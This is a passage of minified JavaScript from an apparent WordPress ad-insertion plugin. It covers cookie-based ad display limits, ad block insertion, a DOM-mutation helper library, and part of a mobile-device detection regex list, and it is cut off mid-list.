\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM